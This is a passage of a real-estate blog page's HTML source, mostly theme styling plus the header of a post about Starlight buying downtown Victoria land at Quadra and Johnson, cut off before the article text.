.td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_57 .td_module_wrap:hover .td-module-title a,.tdi_57 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_57 .td-post-author-name:hover a{color:#000000}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name,.tdi_57 .td-module-comments a{font-weight:400!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_57 .tdb-head-search-btn svg{width:16px}.tdi_57 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_57 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_57 .tdb-aj-search-results{padding:0 20px 20px}.tdi_57 .result-msg{padding:6px 0}.tdi_57 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_57 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_57 .td-module-container:before{bottom:-10px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-head-search-btn i{font-size:16px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_57 .tdb-head-search-btn svg{width:16px}.tdi_57 .tdb-search-icon-svg{width:41.6px;height:41.6px}.tdi_57 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_57 .tdb-head-search-form-btn{padding:6px 16px}.tdi_57 .result-msg{padding:4px 0}.tdi_57 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_57 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_57 .td-module-container:before{bottom:-10px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_57 .entry-title{font-size:13px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name,.tdi_57 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_57 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_57 .td-module-container:before{bottom:-10px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://victoriamarket.ca/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://victoriamarket.ca/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in downtown" class="entry-crumb" href="https://victoriamarket.ca/blog/downtown/">downtown</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Starlight Buys Prime Downtown Land Quadra &#038; Johnson</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9318" class="post-9318 post type-post status-publish format-standard has-post-thumbnail category-downtown category-harris-green category-recent-sales tag-harris-green tag-starlight" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://victoriamarket.ca/blog/downtown/">downtown</a></li><li class="entry-category"><a  href="https://victoriamarket.ca/blog/harris-green/">harris green</a></li><li class="entry-category"><a  href="https://victoriamarket.ca/blog/recent-sales/">Recent Sales</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Starlight Buys Prime Downtown Land Quadra &#038; Johnson</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://victoriamarket.ca/author/admin/">Dustin Miller</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-29T13:47:53-07:00" >October 29, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9318">9027</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text 